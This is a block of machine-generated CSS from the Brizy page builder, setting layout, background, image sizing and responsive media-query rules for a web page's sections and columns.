.brz .brz-css-1hsyfzn{margin:0;z-index: auto;align-items:flex-start;}.brz .brz-css-1hsyfzn > .brz-bg{border-radius: 0px;max-width:100%;mix-blend-mode:normal;}.brz .brz-css-1hsyfzn > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-1hsyfzn > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1hsyfzn > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-1hsyfzn > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1hsyfzn > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1hsyfzn > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-1hsyfzn > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1hsyfzn > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1hsyfzn > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1hsyfzn > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1hsyfzn > .brz-row{border:0px solid transparent;}.brz .brz-css-1hsyfzn > .brz-row, .brz .brz-css-1hsyfzn > .brz-bg > .brz-bg-video, .brz .brz-css-1hsyfzn > .brz-bg, .brz .brz-css-1hsyfzn > .brz-bg > .brz-bg-image, .brz .brz-css-1hsyfzn > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(min-width:991px){.brz .brz-css-1hsyfzn{min-height: auto;display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1hsyfzn > .brz-row{flex-direction:row;flex-wrap:wrap;justify-content:flex-start;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1hsyfzn{min-height: auto;display:flex;}}@media(max-width:767px){.brz .brz-css-1hsyfzn > .brz-row{flex-direction:row;flex-wrap:wrap;justify-content:flex-start;}}@media(max-width:767px){.brz .brz-css-1hsyfzn{min-height: auto;display:flex;}}

.brz .brz-css-1ulgg9b{padding:10px;max-width:100%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1ulgg9b{padding:0;}}@media(max-width:767px){.brz .brz-css-1ulgg9b{padding:0;}}

.brz .brz-css-111iayh{z-index: auto;flex:1 1 50%;max-width:50%;justify-content:flex-start;}.brz .brz-css-111iayh .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-111iayh > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-111iayh > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-111iayh > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-111iayh > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-111iayh > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-111iayh > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-111iayh > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-111iayh > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-111iayh > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-111iayh > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-111iayh > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-111iayh > .brz-bg, .brz .brz-css-111iayh > .brz-bg > .brz-bg-image, .brz .brz-css-111iayh > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(max-width:767px){.brz .brz-css-111iayh{flex:1 1 100%;max-width:100%;}.brz .brz-css-111iayh > .brz-bg{margin:10px 0px 10px 0px;}}

.brz .brz-css-1jlskht{z-index: auto;margin:0;border:0px solid transparent;padding:5px 15px 5px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(min-width:991px){.brz .brz-css-1jlskht{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1jlskht{display:flex;}}@media(max-width:767px){.brz .brz-css-1jlskht{margin:10px 0px 10px 0px;padding:0;}}@media(max-width:767px){.brz .brz-css-1jlskht{display:flex;}}

.brz .brz-css-w3c5jf{width:100%;mix-blend-mode:normal;}

.brz .brz-css-1k4eu92{height:50px;}

.brz .brz-css-3mjqi7{flex-direction:row;}.brz .brz-css-3mjqi7 .brz-icon__container{margin-inline-start:auto; margin-inline-end: 20px;align-items:flex-start;}

.brz .brz-css-n6jgre{font-size:48px;padding: 0px;border-radius: 0;stroke-width: 1;}.brz .brz-css-n6jgre{color:rgba(var(--brz-global-color3),1);border:0px solid rgba(35, 157, 219, 0);box-shadow:none;background-color:rgba(189, 225, 244, 0);background-image:none;}.brz .brz-css-n6jgre .brz-icon-svg-custom{background-color:rgba(var(--brz-global-color3),1);}.brz .brz-css-n6jgre, .brz .brz-css-n6jgre .brz-icon-svg-custom{transition-duration:0.50s;transition-property: color, box-shadow, background, border, border-color;}@media(min-width:991px){.brz .brz-css-n6jgre:hover{color:rgba(var(--brz-global-color3),0.8);}.brz .brz-css-n6jgre:hover .brz-icon-svg-custom{background-color:rgba(var(--brz-global-color3),0.8);}}

.brz .brz-css-197wzy0{z-index: auto;margin:0;}.brz .brz-css-197wzy0.brz-section .brz-section__content{min-height: auto;display:flex;}.brz .brz-css-197wzy0 .brz-container{justify-content:center;}.brz .brz-css-197wzy0 > .slick-slider > .brz-slick-slider__dots{color:rgba(0, 0, 0, 1);}.brz .brz-css-197wzy0 > .slick-slider > .brz-slick-slider__arrow{color:rgba(0, 0, 0, 0.7);}.brz .brz-css-197wzy0 > .slick-slider > .brz-slick-slider__dots > .brz-slick-slider__pause{color:rgba(0, 0, 0, 1);}@media(min-width:991px){.brz .brz-css-197wzy0{display:block;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-197wzy0{display:block;}}@media(max-width:767px){.brz .brz-css-197wzy0{display:block;}}

.brz .brz-css-1n3ea5w{padding:75px 0px 75px 0px;}.brz .brz-css-1n3ea5w > .brz-bg{border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-1n3ea5w > .brz-bg{border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-1n3ea5w > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1n3ea5w > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-1n3ea5w > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1n3ea5w > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1n3ea5w > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-1n3ea5w > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1n3ea5w > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1n3ea5w > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1n3ea5w > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1n3ea5w > .brz-bg > .brz-bg-shape__top{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(0deg) rotateY(0deg);z-index: auto;}.brz .brz-css-1n3ea5w > .brz-bg > .brz-bg-shape__top::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-1n3ea5w > .brz-bg > .brz-bg-shape__bottom{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(-180deg) rotateY(-180deg);z-index: auto;}.brz .brz-css-1n3ea5w > .brz-bg > .brz-bg-shape__bottom::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-1n3ea5w > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{display: none;background-position: 50% 50%;}.brz .brz-css-1n3ea5w > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{filter:none;}.brz .brz-css-1n3ea5w > .brz-bg, .brz .brz-css-1n3ea5w > .brz-bg > .brz-bg-image, .brz .brz-css-1n3ea5w > .brz-bg > .brz-bg-map, .brz .brz-css-1n3ea5w > .brz-bg > .brz-bg-color, .brz .brz-css-1n3ea5w > .brz-bg > .brz-bg-video{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(min-width:991px){.brz .brz-css-1n3ea5w > .brz-bg > .brz-bg-image{background-attachment:scroll;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1n3ea5w{padding:50px 15px 50px 15px;}}@media(max-width:767px){.brz .brz-css-1n3ea5w{padding:25px 15px 25px 15px;}}

.brz .brz-css-ik4kh0{border:0px solid transparent;}@media(min-width:991px){.brz .brz-css-ik4kh0{max-width: calc(1 * var(--brz-section-container-max-width, 1170px));}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-ik4kh0{max-width: 100%;}}@media(max-width:767px){.brz .brz-css-ik4kh0{max-width: 100%;}}

.brz .brz-css-dikbj2{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-dikbj2 .brz-wrapper-transform{transform: none;}@media(min-width:991px){.brz .brz-css-dikbj2{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-dikbj2{display:flex;z-index: auto;position:relative;}}@media(max-width:767px){.brz .brz-css-dikbj2{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-tpdkm{width:100%;mix-blend-mode:normal;}

.brz .brz-css-5fsdyr{height:50px;}

.brz .brz-css-1fwcnz2{margin:0;z-index: auto;align-items:flex-start;}.brz .brz-css-1fwcnz2 > .brz-bg{border-radius: 0px;max-width:100%;mix-blend-mode:normal;}.brz .brz-css-1fwcnz2 > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-1fwcnz2 > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1fwcnz2 > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-1fwcnz2 > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1fwcnz2 > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1fwcnz2 > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-1fwcnz2 > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1fwcnz2 > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1fwcnz2 > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1fwcnz2 > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1fwcnz2 > .brz-row{border:0px solid transparent;}.brz .brz-css-1fwcnz2 > .brz-row, .brz .brz-css-1fwcnz2 > .brz-bg > .brz-bg-video, .brz .brz-css-1fwcnz2 > .brz-bg, .brz .brz-css-1fwcnz2 > .brz-bg > .brz-bg-image, .brz .brz-css-1fwcnz2 > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(min-width:991px){.brz .brz-css-1fwcnz2{min-height: auto;display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1fwcnz2 > .brz-row{flex-direction:row;flex-wrap:wrap;justify-content:flex-start;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1fwcnz2{min-height: auto;display:flex;}}@media(max-width:767px){.brz .brz-css-1fwcnz2 > .brz-row{flex-direction:row;flex-wrap:wrap;justify-content:flex-start;}}@media(max-width:767px){.brz .brz-css-1fwcnz2{min-height: auto;display:flex;}}

.brz .brz-css-13jg59p{padding:10px;max-width:100%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-13jg59p{padding:0;}}@media(max-width:767px){.brz .brz-css-13jg59p{padding:0;}}

.brz .brz-css-1lamjng{z-index: auto;flex:1 1 50%;max-width:50%;justify-content:flex-start;}.brz .brz-css-1lamjng .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-1lamjng > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-1lamjng > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-1lamjng > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1lamjng > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-1lamjng > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1lamjng > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1lamjng > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-1lamjng > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1lamjng > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1lamjng > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1lamjng > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1lamjng > .brz-bg, .brz .brz-css-1lamjng > .brz-bg > .brz-bg-image, .brz .brz-css-1lamjng > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(max-width:767px){.brz .brz-css-1lamjng{flex:1 1 100%;max-width:100%;}.brz .brz-css-1lamjng > .brz-bg{margin:10px 0px 10px 0px;}}

.brz .brz-css-1izxe8i{z-index: auto;margin:0;border:0px solid transparent;padding:5px 15px 5px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(min-width:991px){.brz .brz-css-1izxe8i{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1izxe8i{display:flex;}}@media(max-width:767px){.brz .brz-css-1izxe8i{margin:10px 0px 10px 0px;padding:0;}}@media(max-width:767px){.brz .brz-css-1izxe8i{display:flex;}}

.brz .brz-css-175m5vz:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-175m5vz{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-175m5vz{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-175m5vz .brz-picture:after{border-radius: 0px;}.brz .brz-css-175m5vz .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-175m5vz .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-175m5vz .brz-picture{filter:none;}.brz .brz-css-175m5vz, .brz .brz-css-175m5vz .brz-picture:after, .brz .brz-css-175m5vz .brz-picture, .brz .brz-css-175m5vz.brz-image--withHover img.brz-img, .brz .brz-css-175m5vz.brz-image--withHover img.dynamic-image, .brz .brz-css-175m5vz.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}

.brz .brz-css-128myf6.brz-hover-animation__container{max-width: 100%;}

.brz .brz-css-1wxh33x{padding-top: 100%;}.brz .brz-css-1wxh33x > .brz-img{position:absolute;width: 100%;}

.brz .brz-css-1nnu0qb{width: 232.5px;height: 232.5px;margin-inline-start: 0px;margin-top: -38.75px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1nnu0qb{width: 161.2px;height: 161.2px;margin-top: -26.86px;}}@media(max-width:767px){.brz .brz-css-1nnu0qb{width: 390px;height: 390px;margin-top: -64.99px;}}

.brz .brz-css-1fga1jw:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-1fga1jw{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-1fga1jw{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-1fga1jw .brz-picture:after{border-radius: 0px;}.brz .brz-css-1fga1jw .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-1fga1jw .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1fga1jw .brz-picture{filter:none;}.brz .brz-css-1fga1jw, .brz .brz-css-1fga1jw .brz-picture:after, .brz .brz-css-1fga1jw .brz-picture, .brz .brz-css-1fga1jw.brz-image--withHover img.brz-img, .brz .brz-css-1fga1jw.brz-image--withHover img.dynamic-image, .brz .brz-css-1fga1jw.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}

.brz .brz-css-1bma57a.brz-hover-animation__container{max-width: 100%;}

.brz .brz-css-u0fxdc{padding-top: 100%;}.brz .brz-css-u0fxdc > .brz-img{position:absolute;width: 100%;}

.brz .brz-css-1yzx5mq{width: 232.5px;height: 232.5px;margin-inline-start: 0px;margin-top: -29.06px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1yzx5mq{width: 161.2px;height: 161.2px;margin-top: -20.15px;}}@media(max-width:767px){.brz .brz-css-1yzx5mq{width: 390px;height: 390px;margin-top: -48.75px;}}

.brz .brz-css-fbk6u7:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-fbk6u7{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-fbk6u7{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-fbk6u7 .brz-picture:after{border-radius: 0px;}.brz .brz-css-fbk6u7 .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-fbk6u7 .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-fbk6u7 .brz-picture{filter:none;}.brz .brz-css-fbk6u7, .brz .brz-css-fbk6u7 .brz-picture:after, .brz .brz-css-fbk6u7 .brz-picture, .brz .brz-css-fbk6u7.brz-image--withHover img.brz-img, .brz .brz-css-fbk6u7.brz-image--withHover img.dynamic-image, .brz .brz-css-fbk6u7.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}

.brz .brz-css-s07xvd.brz-hover-animation__container{max-width: 100%;}

.brz .brz-css-15c4ut3{padding-top: 100%;}.brz .brz-css-15c4ut3 > .brz-img{position:absolute;width: 100%;}

.brz .brz-css-xeuyrr{width: 232.5px;height: 232.5px;margin-inline-start: 0px;margin-top: -38.75px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-xeuyrr{width: 155.9px;height: 155.9px;margin-top: -25.98px;}}@media(max-width:767px){.brz .brz-css-xeuyrr{width: 390px;height: 390px;margin-top: -64.99px;}}

.brz .brz-css-115rmx4:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-115rmx4{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-115rmx4{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-115rmx4 .brz-picture:after{border-radius: 0px;}.brz .brz-css-115rmx4 .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-115rmx4 .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-115rmx4 .brz-picture{filter:none;}.brz .brz-css-115rmx4, .brz .brz-css-115rmx4 .brz-picture:after, .brz .brz-css-115rmx4 .brz-picture, .brz .brz-css-115rmx4.brz-image--withHover img.brz-img, .brz .brz-css-115rmx4.brz-image--withHover img.dynamic-image, .brz .brz-css-115rmx4.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}

.brz .brz-css-4v6s7w.brz-hover-animation__container{max-width: 100%;}

.brz .brz-css-12cmtg1{padding-top: 100%;}.brz .brz-css-12cmtg1 > .brz-img{position:absolute;width: 100%;}

.brz .brz-css-vcn400{width: 232.5px;height: 232.5px;margin-inline-start: 0px;margin-top: -38.75px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-vcn400{width: 162px;height: 162px;margin-top: -26.99px;}}@media(max-width:767px){.brz .brz-css-vcn400{width: 390px;height: 390px;margin-top: -64.99px;}}

.brz .brz-css-168g6fr:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-168g6fr{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-168g6fr{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-168g6fr .brz-picture:after{border-radius: 0px;}.brz .brz-css-168g6fr .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-168g6fr .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-168g6fr .brz-picture{filter:none;}.brz .brz-css-168g6fr, .brz .brz-css-168g6fr .brz-picture:after, .brz .brz-css-168g6fr .brz-picture, .brz .brz-css-168g6fr.brz-image--withHover img.brz-img, .brz .brz-css-168g6fr.brz-image--withHover img.dynamic-image, .brz .brz-css-168g6fr.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}

.brz .brz-css-smmu9c.brz-hover-animation__container{max-width: 100%;}

.brz .brz-css-udb7oo{padding-top: 100%;}.brz .brz-css-udb7oo > .brz-img{position:absolute;width: 100%;}

.brz .brz-css-wz8uvm{width: 232.5px;height: 232.5px;margin-inline-start: 0px;margin-top: -38.75px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-wz8uvm{width: 149.7px;height: 149.7px;margin-top: -24.95px;}}@media(max-width:767px){.brz .brz-css-wz8uvm{width: 390px;height: 390px;margin-top: -64.99px;}}

.brz .brz-css-1htmvl6:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-1htmvl6{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-1htmvl6{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-1htmvl6 .brz-picture:after{border-radius: 0px;}.brz .brz-css-1htmvl6 .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-1htmvl6 .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1htmvl6 .brz-picture{filter:none;}.brz .brz-css-1htmvl6, .brz .brz-css-1htmvl6 .brz-picture:after, .brz .brz-css-1htmvl6 .brz-picture, .brz .brz-css-1htmvl6.brz-image--withHover img.brz-img, .brz .brz-css-1htmvl6.brz-image--withHover img.dynamic-image, .brz .brz-css-1htmvl6.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}

.brz .brz-css-1ymbb4o.brz-hover-animation__container{max-width: 100%;}

.brz .brz-css-1pud3dn{padding-top: 100%;}.brz .brz-css-1pud3dn > .brz-img{position:absolute;width: 100%;}

.brz .brz-css-gf8vw6{width: 232.5px;height: 232.5px;margin-inline-start: 0px;margin-top: -38.75px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-gf8vw6{width: 147.4px;height: 147.4px;margin-top: -24.57px;}}@media(max-width:767px){.brz .brz-css-gf8vw6{width: 390px;height: 390px;margin-top: -64.99px;}}

.brz .brz-css-lmvq84:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-lmvq84{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-lmvq84{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-lmvq84 .brz-picture:after{border-radius: 0px;}.brz .brz-css-lmvq84 .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-lmvq84 .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-lmvq84 .brz-picture{filter:none;}.brz .brz-css-lmvq84, .brz .brz-css-lmvq84 .brz-picture:after, .brz .brz-css-lmvq84 .brz-picture, .brz .brz-css-lmvq84.brz-image--withHover img.brz-img, .brz .brz-css-lmvq84.brz-image--withHover img.dynamic-image, .brz .brz-css-lmvq84.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}

.brz .brz-css-nutd1l.brz-hover-animation__container{max-width: 100%;}

.brz .brz-css-1fuscpf{padding-top: 100%;}.brz .brz-css-1fuscpf > .brz-img{position:absolute;width: 100%;}

.brz .brz-css-g8q4bi{width: 232.5px;height: 232.5px;margin-inline-start: 0px;margin-top: -38.75px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-g8q4bi{width: 147.4px;height: 147.4px;margin-top: -24.57px;}}@media(max-width:767px){.brz .brz-css-g8q4bi{width: 390px;height: 390px;margin-top: -64.99px;}}

.brz .brz-css-1ge8opn:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-1ge8opn{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-1ge8opn{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-1ge8opn .brz-picture:after{border-radius: 0px;}.brz .brz-css-1ge8opn .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-1ge8opn .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1ge8opn .brz-picture{filter:none;}.brz .brz-css-1ge8opn, .brz .brz-css-1ge8opn .brz-picture:after, .brz .brz-css-1ge8opn .brz-picture, .brz .brz-css-1ge8opn.brz-image--withHover img.brz-img, .brz .brz-css-1ge8opn.brz-image--withHover img.dynamic-image, .brz .brz-css-1ge8opn.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}

.brz .brz-css-q1nzk2.brz-hover-animation__container{max-width: 100%;}

.brz .brz-css-1fp6bn4{padding-top: 100%;}.brz .brz-css-1fp6bn4 > .brz-img{position:absolute;width: 100%;}

.brz .brz-css-s0t5pe{width: 232.5px;height: 232.5px;margin-inline-start: 0px;margin-top: -38.75px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-s0t5pe{width: 148.2px;height: 148.2px;margin-top: -24.7px;}}@media(max-width:767px){.brz .brz-css-s0t5pe{width: 390px;height: 390px;margin-top: -64.99px;}}

.brz .brz-css-1j37i21{z-index: auto;margin:0;}.brz .brz-css-1j37i21.brz-section .brz-section__content{min-height: auto;display:flex;}.brz .brz-css-1j37i21 .brz-container{justify-content:center;}.brz .brz-css-1j37i21 > .slick-slider > .brz-slick-slider__dots{color:rgba(0, 0, 0, 1);}.brz .brz-css-1j37i21 > .slick-slider > .brz-slick-slider__arrow{color:rgba(0, 0, 0, 0.7);}.brz .brz-css-1j37i21 > .slick-slider > .brz-slick-slider__dots > .brz-slick-slider__pause{color:rgba(0, 0, 0, 1);}@media(min-width:991px){.brz .brz-css-1j37i21{display:block;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1j37i21{display:block;}}@media(max-width:767px){.brz .brz-css-1j37i21{display:block;}}

.brz .brz-css-1vg4l8t{padding:75px 0px 75px 0px;}.brz .brz-css-1vg4l8t > .brz-bg{border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-1vg4l8t > .brz-bg{border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-1vg4l8t > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1vg4l8t > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-1vg4l8t > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1vg4l8t > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1vg4l8t > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-1vg4l8t > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1vg4l8t > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1vg4l8t > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1vg4l8t > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1vg4l8t > .brz-bg > .brz-bg-shape__top{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(0deg) rotateY(0deg);z-index: auto;}.brz .brz-css-1vg4l8t > .brz-bg > .brz-bg-shape__top::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-1vg4l8t > .brz-bg > .brz-bg-shape__bottom{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(-180deg) rotateY(-180deg);z-index: auto;}.brz .brz-css-1vg4l8t > .brz-bg > .brz-bg-shape__bottom::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-1vg4l8t > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{display: none;background-position: 50% 50%;}.brz .brz-css-1vg4l8t > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{filter:none;}.brz .brz-css-1vg4l8t > .brz-bg, .brz .brz-css-1vg4l8t > .brz-bg > .brz-bg-image, .brz .brz-css-1vg4l8t > .brz-bg > .brz-bg-map, .brz .brz-css-1vg4l8t > .brz-bg > .brz-bg-color, .brz .brz-css-1vg4l8t > .brz-bg > .brz-bg-video{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(min-width:991px){.brz .brz-css-1vg4l8t > .brz-bg > .brz-bg-image{background-attachment:scroll;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1vg4l8t{padding:50px 15px 50px 15px;}}@media(max-width:767px){.brz .brz-css-1vg4l8t{padding:25px 15px 25px 15px;}}

